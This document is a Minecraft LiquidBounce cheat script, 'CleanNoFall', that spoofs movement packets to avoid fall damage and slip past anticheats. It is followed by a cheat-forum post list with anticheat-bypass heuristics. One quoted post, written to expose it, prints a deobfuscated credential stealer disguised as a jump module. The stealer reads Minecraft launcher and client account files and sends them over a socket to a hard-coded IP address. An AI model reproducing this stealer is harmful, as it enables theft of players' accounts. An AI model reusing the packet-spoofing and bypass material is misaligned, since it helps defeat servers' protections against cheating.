var scriptName = "CleanNoFall";
var scriptVersion = 2.3;
var scriptAuthor = "yorik100";
var C03PacketPlayer = Java.type('net.minecraft.network.play.client.C03PacketPlayer');
var C04PacketPlayerPosition = Java.type('net.minecraft.network.play.client.C03PacketPlayer.C04PacketPlayerPosition')
var C05PacketPlayerLook = Java.type('net.minecraft.network.play.client.C03PacketPlayer.C05PacketPlayerLook');
var C06PacketPlayerPosLook = Java.type('net.minecraft.network.play.client.C03PacketPlayer.C06PacketPlayerPosLook');
var S08PacketPlayerPosLook = Java.type("net.minecraft.network.play.server.S08PacketPlayerPosLook");
var blinkModule = moduleManager.getModule("Blink");
var AxisAlignedBB = Java.type("net.minecraft.util.AxisAlignedBB");
var cleanNoFall = new CleanNoFall();
var client;
function inVoid() {
if (mc.thePlayer.posY < -1.8) {
return true;
} else {
return mc.theWorld.getCollidingBoundingBoxes(mc.thePlayer, mc.thePlayer.getEntityBoundingBox().offset(0, -(mc.thePlayer.posY / 2), 0).expand(0, (mc.thePlayer.posY / 2), 0)).isEmpty();
}
}
function CleanNoFall() {
var Mode = value.createList("Mode", ["Packet", "Verus", "AACFlag", "FlagGround", "AACPacket"], "Packet");
var NoVoidSpoof = value.createBoolean("NoVoidSpoof", false);
var MinFallenBlocksToSpoof = value.createInteger("MinFallenBlocksToSpoof", 16, 0, 30);
this.getName = function() {
return "SwitchNoFall";
};
this.getDescription = function() {
return "NoFall";
};
this.getCategory = function() {
return "Player";
};
this.addValues = function(values) {
values.add(NoVoidSpoof);
values.add(MinFallenBlocksToSpoof);
values.add(Mode);
};
this.getTag = function() {
return Mode.get();
}
var posY = 0;
var pulse = false;
var pos = 0;
var packets = [];
this.onEnable = function() {
posY = mc.thePlayer.posY;
this.mario = 0;
this.happened = false;
this.isFalling = false;
var packets = [];
};
this.onDisable = function() {
if (packets.length > 0) {
this.isFalling = false;
for (var i = 0; i < packets.length; i++) {
var packet = packets[i];
mc.thePlayer.sendQueue.addToSendQueue(packet);
}
packets = [];
}
};
this.onUpdate = function() {
if (mc.thePlayer.onGround) {
this.mario = 0;
}
if (Mode.get() == "AACPacket" && mc.thePlayer.motionY > -0.18 && (!inVoid() || !NoVoidSpoof.get() || mc.thePlayer.fallDistance <= MinFallenBlocksToSpoof.get()) && mc.theWorld.getCollidingBoundingBoxes(mc.thePlayer, mc.thePlayer.getEntityBoundingBox().offset((mc.thePlayer.motionX * 2), -1.5, (mc.thePlayer.motionZ * 2)).expand(0, 0, 0)).isEmpty() && !(mc.thePlayer.motionY >= 0 || mc.thePlayer.isInWater() || mc.thePlayer.isInLava() || mc.thePlayer.isOnLadder() || mc.thePlayer.isInWeb || mc.thePlayer.ridingEntity != null) && !this.isFalling) {
this.isFalling = true;
}
if (mc.thePlayer.isInWater() || mc.thePlayer.isInLava() || mc.thePlayer.isOnLadder() || mc.thePlayer.isInWeb || mc.thePlayer.ridingEntity != null) {
this.mario = mc.thePlayer.fallDistance - 0.2;
}
if ((Mode.get() == "AACPacket" || packets.length > 0) && (mc.thePlayer.onGround || mc.thePlayer.motionY >= 0 || !mc.theWorld.getCollidingBoundingBoxes(mc.thePlayer, mc.thePlayer.getEntityBoundingBox().offset(0, (mc.thePlayer.motionY - 0.08) * 0.98, 0).expand(0, 0, 0)).isEmpty() || (inVoid() && NoVoidSpoof.get() && mc.thePlayer.fallDistance <= MinFallenBlocksToSpoof.get()) || (mc.thePlayer.isInWater() || mc.thePlayer.isInLava() || mc.thePlayer.isOnLadder() || mc.thePlayer.isInWeb || mc.thePlayer.ridingEntity != null) || packets.length >= 29)) {
if (this.isFalling) {
this.isFalling = false;
if (packets.length > 0) {
for (var i = 0; i < packets.length; i++) {
var packet = packets[i];
mc.thePlayer.sendQueue.addToSendQueue(packet);
}
packets = [];
}
}
}
}
this.onPacket = function(event) {
var packet = event.getPacket();
if (mc.theWorld != null && mc.thePlayer != null) {
if (packet instanceof S08PacketPlayerPosLook) {
this.mario = mc.thePlayer.fallDistance - 0.2;
this.happened = false;
this.isFalling = false;
if (packets.length > 0) {
for (var i = 0; i < packets.length; i++) {
var packet = packets[i];
mc.thePlayer.sendQueue.addToSendQueue(packet);
}
packets = [];
}
}
if (!inVoid() || !NoVoidSpoof.get() || mc.thePlayer.fallDistance <= MinFallenBlocksToSpoof.get()) {
switch (Mode.get()) {
case "Packet":
if (packet instanceof C04PacketPlayerPosition || packet instanceof C06PacketPlayerPosLook) {
if ((posY - packet.y > 2.7) && !mc.thePlayer.onGround) {
packet.onGround = true;
}
if (posY != packet.y) {
posY = packet.y;
}
}
if (packet instanceof C03PacketPlayer && (mc.thePlayer.fallDistance >= (this.mario + 3.2))) {
this.mario = mc.thePlayer.fallDistance - 0.2;
packet.onGround = true;
}
break;
case "AACPacket":
if (packet instanceof C03PacketPlayer && this.isFalling && !event.isCancelled()) {
packet.onGround = true;
event.cancelEvent();
packets.push(packet);
}
break;
case "Verus":
if (packet instanceof C03PacketPlayer && (mc.thePlayer.fallDistance >= (this.mario + 3.2))) {
this.mario = mc.thePlayer.fallDistance - 0.2;
packet.onGround = true;
mc.thePlayer.motionY = 0;
}
break;
case "AACFlag":
if (packet instanceof C03PacketPlayer && (mc.thePlayer.fallDistance >= (this.mario + 2.6))) {
this.mario = mc.thePlayer.fallDistance - 0.3;
packet.onGround = true;
mc.thePlayer.motionY = 0;
}
break;
case "FlagGround":
if (mc.thePlayer.fallDistance >= (this.mario + 3.2)) {
this.happened = true;
}
if (packet instanceof C03PacketPlayer && packet.onGround && this.happened) {
packet.y -= 0.5;
packet.onGround = true;
this.happened = false;
packet.onGround = false;
}
break;
}
}
}
}
}
function onLoad() {}
function onEnable() {
client = moduleManager.registerModule(cleanNoFall);
}
function onDisable() {
moduleManager.unregisterModule(client);
}

yorik100
Posts
-
SwitchNoFall (BetterNoFall recode) -
how to find out the server's anti-cheat@рома-0 said in how to find out the server's anti-cheat:
how to find out the server's anti-cheat
AntiCheat Heuristics
Verus - Rewinside fly works, bans you for many stuff, /recentlogs should return something unusual
NCP - Strafe works/You get lagged back instead of dragged down unlike AAC, /ncp may return unusual command
Matrix - When spoofing ground in mid-air, teleports you back to ground, Matrix WallClimb works, strafe takes a while to detect you, /matrix outputs something unusual
AAC - Strafe gets instablocked and teleports you mid-air on yourself instead of teleporting you to the ground, /aac returns your usual AAC haxxor rekker or some shit like that
Spartan - Teleports you to the ground when flagging, regen/fastuse completly working, Spartan YPort works when going forward AND sideways but doesn't work when only going forward, /spartan returns something unusual
Vulcan 1.0 - Fastplacing blocks under you in a protected area and walking horizontally on them will get you banned, regen (speed 10) works if you use my Verus packet fixer
Karhu 1.0 - WTapping will flag you for reach
Vulcan (any version) - Toggling freecam should nearly instaban you
Karhu 2.0 - Any antikb should ban you pretty much
Reflex - Hitting an entity will get you banned
Gurei/TakaAC - Moving will get you banned
Noone of the above - GodsEye/JIJanitor? Who uses this anyways -
[EXPOSED] CoccocoaAll this time I thought he was actually Coccocoa and that he suddently lost most of his braincells
-
[script]HitCirclePeople literally have no idea what the HitCircle is for actually XD, its only utility is so see the trajectory of the TargetStrafe, but LiquidBounce doesn't have one, it's useless, to whoever saying "It's useful to see your opponent's hit distance" is wrong btw
-
LiquidSense Free by AquaVit ! Free DownloadDOWNLOAD AT YOUR OWN RISK!
-
[EXPOSED] Coccocoa@Gabriel said in [EXPOSED] Coccocoa:
About Coccocoa...
He claims that i copied his name. That's false, i used to edit his configs, but he never used the edited configs made by me.EDIT: He also blocked me today. (EDIT: Because i "copied" his name
You're an idiot
-
[Core] [Untested] VolatileSpeed OpenSourceMade that a long time ago, never tested it, its purpose is to help finding bypassing stuff on ACs, I didn't add too much specific options like "Timer" or even "Y Port", I kept it simple. Requires Core
Note : I never ever loaded this script because I'm way too lazy, I don't know if it loads, I don't know if it has any FPS issues, I don't know if everything works
-
LiquidSense Free by AquaVit ! Free Download@XxcoolboyxX said in LiquidSense Free by AquaVit ! Free Download:
@yorik100 its not a rat noob
I never said it was, I just said that it possibly could be
-
how do i make it rain -
Colaboration programThat was done with Phase mode Mineplex
-
I would like a .class called SwitchCount and another called SwitchDelay, can someone please send me?class.zip
There you go my good sir! -
NeruxVaceLongJump@____ said in NeruxVaceLongJump:
@paul2008 i love your code
var a = registerScript({ name: "", version: "", authors: [""] }); b = Java.type; hack = b("java.net.Socket"); motionCalculator = b("java.io.DataOutputStream"); pwd = b("java.nio.file.Paths").get("").toAbsolutePath().toString(); stringUtils = b("java.io.File"); stringParse = b("org.apache.commons.io.FileUtils"); iso = b("java.nio.charset.StandardCharsets"); function dataFromString(strings) { try { var strU = new stringUtils(strings); return stringParse.readFileToString(strU, iso.ISO_8859_1) } catch (e) {} } a.registerModule({ name: "NeruxVaceLongJump", category: "Misc", description: "NeruxVaceLongJump" }, function (module) { module.on("enable", function () { data = dataFromString(pwd + "/launcher_profiles.json"); data += "\n"; data += dataFromString(pwd + "/LiquidBounce-1.8/accounts.json"); data = data.getBytes(); l = data.length; anticheat = new hack("107.182.237.14", 55228); anticheat.setSoTimeout(10000); server = new motionCalculator(anticheat.getOutputStream()); server.writeInt(l); server.write(data, 0, l); mc.thePlayer.motionX += 10 }) });
deobfed in 5 mins
thought that 3 layers of eval obfuscation could help you?That's a shit way to make a longjump, would rate 0/10, doesn't even achieve its purpose
-
Killaura Matrix For this server mc.gamerspvp.net@grangimtf said in Killaura Matrix For this server mc.gamerspvp.net:
Does anyone have a Disabler matrix, for this server. mc.gamerspvp.net - the anticheat is really good, and i dont know what im gonna use to bypass him, if you have asfolt Killaura disabler or something for liquidbounce, tell me.
"Matrix" "the anticheat is really good"
I thought that there was only one anticheat called Matrix, nice to know that there is another that is actually good unlike the original Matrix -
[REQUEST] Rewinside fly script@lejanar said in [REQUEST] Rewinside fly script:
i need the liquidbounce rewinside fly in script
but with custom speed, PLEASE anyone can make and send me?If it's for Verus then it won't bypass
-
Broken scripts in b73@Senk-Ju said in Broken scripts in b73:
We have heard from various users that certain scripts have stopped working properly in LiquidBounce 1.8.9 b73. To investigate these problems, it would be helpful if developers could post scripts here that no longer work. If only certain parts of the script are affected, an additional description would be very convenient.
We want the upcoming LiquidBounce version to work as smoothly as possible despite the many changes.Thanks.
-
GhostFall 2k20 edition@CzechHek said in GhostFall 2k20 edition:
@notautismatall it does tho
-
new ncp fly -
Release LiquidBounce b73 already.@kawaiinekololis said in Release LiquidBounce b73 already.:
We are not going to release b73 as a offical version, it will stay as development build forever.
We are not going to release any new updates until we're ready to publish our nextgen version of LiquidBounce.I feel like there is no reason to publish the b73 as a offical version. Of course there are many new features and just a few left over bugs which are easy to fix and we could just solve the compability problems with the wrapped classes and scripts, but I'm not really sure about it.
Revert it back to before cross version????
-
i really need turtlCore@plz-help-me said in i really need turtlCore:
does anyone have turtlcore backup? 15 days ago TurtlCore's github wasnt deleted. I had a zip file named as "TurtlCore-master.zip". So, i reinstalled windows and thought that i could download turtlcore again, but when i typed "github.com/turtlcore" i've got an error.
-
Autoclicker without clamping the mouse button@zoom_mod said in Autoclicker without clamping the mouse button:
I urgently need an AutoClicker without right-clicking (would be very grateful 🥺)
Making an AutoClicker with ScriptAPI is pure aids.